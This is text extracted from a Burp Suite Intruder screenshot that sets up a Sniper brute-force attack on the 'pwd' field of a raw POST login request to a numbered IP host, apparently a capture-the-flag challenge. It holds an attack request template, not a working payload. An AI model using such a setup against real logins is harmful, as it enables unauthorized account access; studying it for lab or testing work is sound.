 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /baopo/?yes HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://123.206.87.240:8002/baopo/?yes
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Connection: close
Cookie: td_cookie=2558069281
Upgrade-Insecure-Requests: 1
pwd=§12345§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 505